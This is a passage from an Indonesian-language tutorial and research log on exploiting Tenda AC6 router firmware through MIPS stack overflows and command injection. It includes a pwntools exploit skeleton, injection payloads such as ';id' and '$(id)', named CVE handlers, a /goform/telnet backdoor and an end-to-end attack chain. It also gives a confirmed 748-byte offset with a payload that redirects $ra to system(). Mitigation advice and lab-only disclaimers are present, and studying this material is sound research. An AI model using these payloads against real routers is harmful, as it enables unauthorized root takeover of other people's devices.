sudo apt install qemu-user qemu-user-static gdb-multiarch
# jalankan httpd MIPS memakai library dari rootfs
qemu-mipsel -L ./rootfs ./rootfs/bin/httpd

11.2 Debug dengan gdb-multiarch
# terminal 1: jalankan qemu dengan gdbserver
qemu-mipsel -L ./rootfs -g 1234 ./rootfs/bin/httpd
# terminal 2:
gdb-multiarch ./rootfs/bin/httpd
(gdb) set architecture mips
(gdb) target remote :1234
(gdb) b *0x00401234 # breakpoint di handler
(gdb) c

11.3 Menelusuri eksekusi
strace -f -e trace=network,execve ./httpd # lihat syscall
ltrace ./httpd # lihat pemanggilan libc (jika dinamis)
Kombinasi ideal: baca di Ghidra (static) -> konfirmasi di gdb (dynamic) -> ubah input -> amati buffer/$ra. Di sinilah pemahaman menjadi nyata.

BINARY EXPLOITATION

12. Layout Memori Proses

Gambar 14. Layout memori proses (embedded umumnya tanpa ASLR).
Kita ingin mengendalikan stack (variabel lokal) sampai menimpa saved return address, karena itulah yang menentukan ke mana CPU 'pulang' setelah fungsi selesai.

12.1 Tanpa ASLR = alamat stabil
Banyak perangkat embedded mematikan ASLR (tidak ada `/proc/sys/kernel/randomize_va_space` atau di-set 0). Artinya alamat stack/library sama setiap kali — mempermudah eksploitasi dibanding desktop modern. Ini alasan router sering jadi target RCE.

13. Mekanika Stack Overflow

Gambar 15. Input panjang menimpa buffer lalu saved return address.

13.1 Konsep universal
- Program membuat buffer lokal di stack (mis. 64 byte).
- Fungsi menyalin input tanpa cek batas -> byte melebihi 64 menimpa data setelah buffer.
- Di x86, yang ditimpa adalah saved EIP (return address).
- Saat fungsi `return`, CPU melompat ke alamat yang kita kendalikan -> kontrol eksekusi.

13.2 Kenapa masih relevan?
Meski ada mitigasi (canary/NX/ASLR), firmware router sering mengompilasi tanpa proteksi untuk menghemat ukuran/kompatibilitas. Jadi stack overflow tetap mematikan di IoT.

14. Eksploitasi MIPS: seluk-beluk
- Return address ada di **$ra**; prolog fungsi menyimpannya ke stack (`sw $ra, ...($sp)`), epilog me-load kembali (`lw $ra; jr $ra`). Kita menimpa salinan di stack itu.
- **Delay slot:** instruksi setelah `jr $ra` ikut dieksekusi. Susun payload agar delay slot tidak merusak kontrol.
- Endianness: RTL8197F (firmware kita) = **little-endian**, jadi alamat ditulis `p32(addr)` (LE).
- **Null byte:** banyak alamat MIPS mengandung byte 0x00 (mis. 0x00401234). Jika input via string HTTP, byte NUL memotong payload -> perlu trik (alamat tanpa NUL, atau encoding).
- Izinkan **cache coherency**: shellcode di stack mungkin butuh flush cache (qemu/gdb bisa berbeda dari hardware asli).
# sketsa payload MIPS (pseudocode):
payload = b'A'*OFFSET # isi buffer sampai menyentuh saved $ra
payload += p32(ALAMAT) # timpa $ra -> lompat ke fungsi/gadget
payload += b'NOP'*... # delay slot / sled

14.1 Dari crash ke kontrol
- Kirim payload 'A'*N, catat di nilai berapa register/PC berubah (via gdb/qemu) = cari OFFSET dengan pola siklik.
- Ganti 4 byte terakhir dengan alamat uji (mis. 0x41414141) -> pastikan PC menjadi 0x41414141.
- Arahkan ke fungsi menarik: `system("/bin/sh")`, atau ROP chain, atau shellcode.

15. Eksploitasi ARM: seluk-beluk
- Return address di **LR** (r14); prolog menyimpannya (`push {..., lr}`), epilog `pop {..., pc}` -> timpa saved LR yang nanti jadi PC.
- Mode **Thumb**: alamat gadget ganjil (bit0=1) menandakan Thumb; hati-hati alignment.
- Argumen r0-r3; siapkan r0 = pointer string sebelum memanggil system (via ROP).
- Sama seperti MIPS: cari offset -> kendalikan PC -> ret2libc/ROP.

16. Mitigasi Modern & Kenyataan di Embedded
Mitigasi | Fungsi | Cara cek | Kenyataan di router
Stack canary | deteksi overwrite | readelf -s | grep stack_chk | sering TIDAK ada
NX/DEP | stack tidak executable | readelf -l (GNU_STACK RWE?) | sering NX OFF -> shellcode boleh di stack
ASLR | acak alamat | /proc/sys/kernel/randomize_va_space | sering OFF
PIE | randomasi base binary | readelf -h (Type: EXEC vs DYN) | sering EXEC (base tetap)
RELRO | lindungi GOT | readelf -l | grep GNU_RELRO | sering partial/none

Pelajaran: di embedded, sebagian besar proteksi OFF → stack overflow langsung ke RCE (bukan cuma DoS). Inilah yang membuat CVE buffer overflow router sangat berbahaya.

17. Teknik Kontrol Eksekusi

17.1 Shellcode di stack (jika NX off)
Tempatkan kode (mis. execve("/bin/sh")) di buffer, lalu arahkan $ra/pc ke alamat buffer. Kendala: butuh alamat stack, dan masalah cache/NUL.

17.2 ret2libc
Lompat ke `system()` di libc (atau fungsi yang sudah ada di binary), dengan argumen `/bin/sh` (cari string di libc/binary). Tidak perlu shellcode sendiri.

17.3 ROP (Return-Oriented Programming)
Rangkai 'gadget' (potongan instruksi diakhiri `jr $ra`/`bx lr`) untuk menyusun operasi. Diperlukan saat NX aktif. Untuk MIPS/ARM, gadget & cara transisi register sedikit berbeda.
# Cari gadget dengan ropper/Ropper:
# ropper --file httpd --search "addiu $a0"
# ROPgadget --binary httpd --only "jr|jalr"

17.4 ret2syscall
Jika fungsi libc tidak cocok, siapkan register sesuai ABI syscall MIPS/ARM lalu `syscall` untuk execve. Perlu gadget pengatur register.

18. Menulis Exploit dengan pwntools
pwntools menyediakan `p32/p64`, `cyclic`, dan koneksi. Kerangka umum (untuk lab/emulasi Anda):
from pwn import *
context.update(arch='mips', os='linux', endian='little', bits=32)
# 1) cari offset dengan pola siklik
# kirim cyclic(2000), lihat nilai $ra saat crash -> cyclic_find(nilai)
OFFSET = 0x44 # contoh (harus ditemukan sendiri)
# 2) alamat target (harus dicari di binary/libc Anda, mis. via Ghidra/ropgadget)
SYSTEM = 0x0040a120 # contoh: alamat system()
BINSH = 0x00410010 # contoh: alamat string "/bin/sh"
payload = b'A'*OFFSET
payload += p32(SYSTEM) # timpa $ra
payload += b'BBBB' # (perhatikan delay slot / argumen)
payload += p32(BINSH)
# 3) kirim ke endpoint web yang rentan
import requests
requests.post('http://127.0.0.1:80/goform/SetXxx', data={'param': payload})
Angka di atas hanya contoh. Menguji pada perangkat asli bisa menyebabkan crash/reboot. Latih di qemu/FirmAE sampai paham, baru pertimbangkan perangkat fisik milik sendiri.

18.1 Bad characters & encoding HTTP
- Byte NUL (0x00) sering memotong string di parser C.
- Karakter khusus URL harus di-encode (`%00`, `%0a`, dll) — tetapi encoding bisa mengubah makna payload.
- Kadang perlu menghindari '&', '=', spasi di body form.

19. Emulasi & Debug Exploit
- qemu-mipsel + gdb-multiarch: jalankan & hentikan di titik rawan.
- FirmAE: boot seluruh firmware, uji eksploit lewat jaringan emulasi.
- Instrumentasi: patch binary untuk mematikan fork/canary agar mudah di-debug (di emulasi saja).
# contoh cepat:
qemu-mipsel -L rootfs -g 1234 rootfs/bin/httpd
gdb-multiarch -q -ex 'set arch mips' -ex 'target remote :1234' rootfs/bin/httpd

20. Studi Kasus: CVE Tenda
Mari rangkai seluruh alur pada fungsi nyata yang dipakai CVE:
- Buka httpd di Ghidra; cari string `formSetPPTPServer` (CVE-2024-51116).
- Ikuti XREF ke fungsi handler; lihat pseudo-C: cari penyalinan parameter ke buffer.
- Tentukan ukuran buffer; dari asm, hitung jarak ke `sw $ra`/`lw $ra`.
- Kirim string panjang ke endpoint terkait (via sesi yang sudah login) -> amati crash.
- Naikkan ke kontrol PC: cari alamat `system`/gadget; susun payload; uji di emulasi.
Keluarga CVE lain (`setaccount` /cloudv2, `SetSpeedWan`, `fast_setting_wifi_set`, `addressNat`) mengikuti pola sama: parameter → buffer → tanpa cek → boom.

PRAKTIK & PENUTUP

21. Lab Bertahap

21.1 Dapatkan rootfs
Lihat Volume 1 Bab 15 & Bab 22 di buku ini untuk ekstraksi. Jika httpd standar, `unsquashfs` cukup; jika kustom (seperti firmware ini), lihat Bab 22.

21.2 Siapkan emulasi
sudo apt install qemu-user qemu-user-static gdb-multiarch python3-pip
pip install pwntools capstone ropper

21.3 Mulai dari yang mudah
- Jalankan `httpd` di qemu; pastikan bisa diakses HTTP.
- Ulangi auth bypass (Volume 1) di emulasi.
- Cari fungsi ping/diagnostik; uji command injection dengan payload jinak (`;id`).
- Baru masuk buffer overflow: cari offset, kendalikan PC, arahkan ke `system`.

22. Catatan Nyata: Membongkar SquashFS Kustom Tenda
Ini pelajaran RE yang sangat berharga: firmware AC6 v2 Realtek milik Anda tidak bisa diekstrak dengan `unsquashfs` biasa (gagal `xz` / `LZMA_FORMAT_ERROR`).

22.1 Hasi binwalk
2621504 0x280040 Squashfs filesystem, little endian, v4.0,
compression:xz, 845 inodes, blocksize 131072

22.2 Supeblock jujur, data tidak standar
Superblock valid (compression=xz), tetapi tiap blok metadata diawali penanda khas:
f0 01 | 54 65 6e 64 61 00 00 01 | fd 69 95 c6 03 c0 ...
size | "T e n d a \0 \0 \1" | data terkompresi (bukan xz standar)
# 144 blok memiliki penanda 'Tenda\0\0\1'
# TIDAK ada satu pun magic xz (fd 37 7a 58 5a 00) di seluruh image

22.3 Pelajaran
- Vendor sering **memodifikasi format** untuk menghambat analisis / branding.
- Tool umum (unsquashfs, 7z, sasquatch standar) bisa gagal → pahami formatnya, atau pakai/program tool khusus.
- Ini justru latihan RE tingkat lanjut: membandingkan blok, menebak header, mencoba beberapa decompressor (LZMA/LZMA2/raw).
- Kernel dan struktur firmware tetap bisa dianalisis (kita berhasil meng-disassembly MIPS asli).
Langkah lanjutan yang benar: cari tool ekstraksi khusus Tenda/Realtek, atau tulis extractor sendiri setelah memahami header kustom (bandingkan blok satu-per-satu). Inilah keterampilan RE sejati: tidak berhenti saat tool gagal.

23. Cheat Sheet RE & Exploitasi
Tujuan | Perintah / Langkah
Cek arsitektur | file bin; readelf -h bin
Disassemble | objdump -d bin | r2 -A bin; Ghidra (decompile)
Cari string & endpoint | strings -n 6 bin | grep -i goform
Cari fungsi CVE | Ghidra: cari nama fungsi/string -> XREF
Cari pemanggil system/popen | Ghidra XREF ke system/popen -> periksa format string
Cari gadget ROP | ropper --file bin; ROPgadget --binary bin
Hitung offset overflow | cyclic(2000) -> cyclic_find($ra/nilai PC)
Jalankan MIPS di PC | qemu-mipsel -L rootfs ./bin/httpd
Debug | qemu-mipsel -g 1234 ... + gdb-multiarch
Tulis eksploit | pwntools (p32, cyclic, remote/http)
Disasm dari Python | capstone: Cs(CS_ARCH_MIPS, CS_MODE_MIPS32+CS_MODE_LITTLE_ENDIAN)

24. Glosarium & Referensi
Istilah | Arti
Static analysis | Membaca binary tanpa menjalankan (Ghidra).
Dynamic analysis | Menjalankan & mengamati (gdb/strace/qemu).
XREF | Referensi silang: siapa memakai string/fungsi.
Gadget | Potongan instruksi yang diakhiri jmp/jr (untuk ROP).
Shellcode | Kode mesin kecil (mis. spawn shell) yang disuntikkan.
ret2libc | Melompat ke fungsi library (system) alih-alih shellcode.
ROP | Merangkai gadget untuk komputasi saat NX aktif.
Delay slot | Instruksi MIPS setelah cabang yang selalu dieksekusi.
mipsel | MIPS little-endian (arsitektur perangkat kita).

Referensi belajar
- Ghidra documentation & 'Ghidra for reverse engineering' (YouTube: stacksmashing).
- pwntools docs; ROP Emporium (latihan ROP bertingkat).
- 'MIPS Assembly' & exploit-db untuk contoh MIPS/ARM.
- FirmAE / Firmadyne untuk emulasi firmware.
- Blog riset: Boschko Security (reverse Tenda/QCA), FirmRec IoT-Vulns.
Dibuat untuk pembelajaran pribadi pada perangkat milik sendiri. Eksploitasi hanya di lab/emulasi.

BAGIAN III

RCE & Privilege Escalation

Bagian ini merangkum Remote Code Execution (RCE) dan privilege escalation/root pada studi kasus, dengan bukti dari reverse engineering httpd asli (Ghidra) dan konfigurasi firmware.

1. Ringkasan
Kelas | Vektor | Hasil | Severity
RCE (command injection) | Param HTTP -> doSystemCmd/system | Perintah shell sebagai root | CRITICAL
RCE (buffer overflow) | Handler formSet* (stack overflow) | Kontrol $ra/PC → eksekusi | CRITICAL
Backdoor on-demand | /goform/telnet -> telnetd | Aktifkan telnet jarak jauh | CRITICAL
Root/privesc | Akun UID 0 + telnetd + serial | Shell root | CRITICAL

2. RCE #1 — Command Injection
Beberapa handler HTTP membaca parameter lalu menyusun perintah shell. Bila parameter tidak disanitasi, karakter `;` `|` `$()` ``` ` ``` menyisipkan perintah tambahan.

Gambar 16. Template shell + aliran parameter ke doSystemCmd (formSetClientState/formSetSpeedWan).

Gambar 17. Ghidra (live): formSetClientState() — parameter HTTP diproses di fungsi ini.

Gambar 18. Ghidra (live): formSetSpeedWan() — memanggil doSystemCmd().
// Ringkas (hasil decompile):
local_20 = get_parameter(p, "deviceId"); // dari HTTP
local_14 = get_parameter(p, "limitSpeed"); // dari HTTP
sprintf(buf+0x20, fmt, iVar2, local_20, local_1c, local_18);
doSystemCmd("...", 0xf, 6); // jalankan shell
// formSetSpeedWan: param -> doSystemCmd("ifconfig %s %s", ...)
# Contoh payload (uji di lab/emulasi):
# deviceId = 192.168.0.1;id
# deviceId = 192.168.0.1|id
# deviceId = $(id)
# Hasil: 'id' dieksekusi sebagai ROOT (httpd berjalan sebagai root).
- Karena ada **auth bypass** (akun `user:user`), vektor ini menjadi **unauthenticated RCE**.
- Kelas CVE terkait: CVE-2020-10987 (AC15/AC6/AC18) dan keluarga command injection Tenda lain.

3. RCE #2 — Buffer Overflow
Handler keluarga `formSet*` menyalin parameter panjang ke buffer stack tanpa cek batas. Dengan NX/ASLR/canary yang umumnya OFF di firmware ini, celah ini bisa naik dari DoS ke RCE.
CVE | Fungsi | Parameter
CVE-2024-51116 | formSetPPTPServer | input panjang
CVE-2024-52714 | fromSetSysTime | input panjang
CVE-2025-60337 | SetSpeedWan / formSetSpeedWan | speed_dir
CVE-2025-60341 | fast_setting_wifi_set | ssid
CVE-2025-60342 | addressNat | page
CVE-2022-45646/47 | formSetClientState | limitSpeedUp / limitSpeed

Metode lengkap (offset, kontrol $ra/PC, ret2libc/ROP) ada di bagian Reverse Engineering & Binary Exploitation.

4. RCE #3 — Backdoor /goform/telnet
Endpoint tersembunyi memanggil `TendaTelnet()` yang menjalankan `killall -9 telnetd` lalu `telnetd -b %s &` — menyalakan telnet dari jarak jauh.
// Ghidra: TendaTelnet()
GetValue(...);
system("killall -9 telnetd");
doSystemCmd("telnetd -b %s &", ...); // aktifkan telnet
- Setelah telnet aktif: login dengan akun UID 0 (mis. `user`/`1234`) → **shell root**.

5. Privilege Escalation / Root
- Tidak perlu eskalasi rumit: **semua akun** (`admin`,`support`,`user`,`nobody`) ber-**UID 0** = root.
- `telnetd` menyala saat boot (`rcS`) → telnet LAN = root.
- `ttyS0::respawn:/sbin/sulogin` → konsol serial (UART) meminta login root.
- Semua layanan (httpd, cfmd, telnetd) berjalan sebagai root → command injection = langsung root.
Artinya, RCE = Root di perangkat ini: tidak ada pemisahan hak akses.

6. Rantai Serangan End-to-End
- Recon LAN (port 23 telnet, 80 web).
- Auth bypass web (`user:user`) → sesi admin.
- Panggil endpoint rawan → **command injection** (atau `/goform/telnet`).
- Eksekusi perintah sebagai **root**; atau telnet `user`/`1234` → shell root.
- Persistensi: ubah konfigurasi/firmware (root penuh).

7. Rekomendasi (Mitigasi)
- Update firmware terbaru (menutup backdoor/telnet/injeksi).
- Jangan expose web admin/UPnP/telnet ke WAN; isolasi di LAN/VLAN terpercaya.
- Matikan telnet & fitur cloud; matikan WPS.
- Ubah/hapus akun default; hilangkan akun ber-UID 0 yang tidak perlu.
- Terapkan sanitasi input & hindari `system()`/`popen()` pada firmware (untuk vendor).

BAGIAN IV

Emulasi Terisolasi & Uji Overflow Aman

Seluruh pengujian pada bagian ini dilakukan di emulator QEMU/FirmAE yang terisolasi total dari LAN (user-net + hostfwd + blokir egress), TANPA menyentuh hardware. Data pribadi diredaksi.

1. Arsitektur Isolasi
- QEMU `user-net` (SLIRP) + `hostfwd tcp::8080-:80` (guest 10.0.2.15). Guest httpd bind 10.0.2.15:80 (config `lan.ip` diubah).
- Container: `iptables -A OUTPUT -d 192.168.0.0/24 -o eth0 -j DROP` + rute via tap/hostfwd saja. Akses uji via `http://127.0.0.1:8080/` (hostfwd).
- Pelajaran penting: FirmAE `run.sh -r` TIDAK rebuild `image.raw`; hapus `scratch/<iid>` tiap ubah tar. Jangan percaya `192.168.0.1` dari container tanpa verifikasi rute (pernah menembus ke router asli via NAT).

2. CFM (Config Management) — Hasil Bedah
Daemon `cfmd`/`libCfm` memakai socket AF_UNIX ke `/var/cfm_socket` dengan pesan struct tetap 2016 byte (`op@0`, `key@4`, `value@0x204`), dibalas `op+1` (dari RE `cfmd::handle_socket`/`SendMsg`).
- Client libCfm (`ConnectServer`): `socket(AF_UNIX,SOCK_DGRAM)` → `connect(...,110)`. Server asli (`InitServer`) juga DGRAM.
- Namun `strace` menunjukkan `httpd` juga melakukan `socket(AF_UNIX,SOCK_STREAM)` + `connect(...,110)` ke path yang sama → indikasi dual-client (DGRAM + STREAM). Satu path tak bisa layani keduanya sekaligus.
- `cfm_stub` (MIPS, ditulis dari nol: DGRAM & STREAM, protokol 2016-byte, varian embed MIB 89KB + lookup key→value) terbukti bind & melayani (`/proc/net/unix`, `cfmc`='C' lintas-proses). `LD_PRELOAD` tidak berlaku (loader uClibc).

3. Overflow — Konfirmasi Dinamis (gdb via QEMU gdbstub)
Target: `POST /goform/fast_setting_wifi_set`, param `ssid` → `form_fast_setting_wifi_set @0x477c20`.
websGetVar(req,"ssid",...) -> jika kosong redirect login.html
strcpy(fp+0x50, ssid) ; 0x477db0 (64 byte)
strcpy(fp+0x90, ssid) ; 0x477dd4 (64 byte, write terakhir)
saved $ra di fp+892 ; offset 748 dari fp+0x90
- GDB breakpoint setelah strcpy kedua membaca `fp+892 = 0x44434241` untuk payload `748×'A'+'ABCD'` → **offset 748 TERKONFIRMASI**.
- Teknik L=751: `ssid=` + 748×'A' + bytes `c0 47 50` (751 byte, tanpa NUL eksplisit). Null-terminator jatuh di `fp+895`, sehingga `$ra = 0x005047c0` (`system`) DAN `req` di `fp+896` tetap utuh (L≥752 akan men-NUL-kan `req` → crash lebih awal).
- POST overflow → `http=000`/`rc=52`, `httpd` mati (crash reproduksibel). Kernel log: `epc=0x430268` (`websGetVar`), `BadVA` sesuai pointer rusak.
Payload | Hasil
`ssid=TESTPROBE` (pendek) | Handler jalan; respons tergantung state CFM (bisa 200/302/hang).
`ssid=`+748×'A'+`ABCD` (752B) | `fp+892=0x44434241` (gdb); crash.
`ssid=`+748×'A'+`c0 47 50` (751B) | `fp+892=0x005047c0`; crash (a0 tak terkontrol / frame terkoyak).

Uji SELALU dari container ke `127.0.0.1:8080` (hostfwd guest), tidak pernah ke `192.168.0.1` via NAT. Verifikasi rute (`ip route get`) sebelum tiap sesi.

4. Status RCE — SELESAI (End-to-End Terbukti)
- Primitif tulis `$ra` 100% di tangan dan aman diuji di emulator (tanpa hardware).
